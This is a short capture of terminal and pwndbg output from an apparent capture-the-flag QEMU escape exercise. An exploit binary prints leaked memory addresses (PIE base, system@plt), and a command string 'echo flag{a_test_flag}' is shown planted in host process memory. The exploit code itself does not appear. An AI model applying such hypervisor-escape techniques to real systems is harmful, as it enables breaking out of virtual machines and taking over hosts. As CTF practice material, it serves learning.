 问题 输出 调试控制台 终端 端口
[   47.251447] clocksource: Switched to clocksource
# ./exp
mmio_mem: 0x7fd07eaea000
user buff virtual address: 0x7fd07eae8000
user buff physical address: 0x689f000
leaking timer: 0x5566ed6dce80
pie_base: 0x5566ed200000
system_plt: 0x5566ed4c2180
struct_head: 0x5566efac33d0
► 1   "qemu-system-x86" stopped: 0x7fc3570efcce <ppol
2   "qemu-system-x86" stopped: 0x7fc3570f588d <sysc
3   "qemu-system-x86" stopped: 0x7fc357068117 <__fu
pwndbg> telescope 0x5566efac33d0+0x1a30
00:0000│  0x5566efac4e00 ◂— 'echo flag{a_test_flag}'
01:0008│  0x5566efac4e08 ◂— 'g{a_test_flag}'
02:0010│  0x5566efac4e10 ◂— 0x7d67616c665f /* '_flag}'
03:0018│  0x5566efac4e18 ◂— 0x0
... ↓     4 skipped
pwndbg>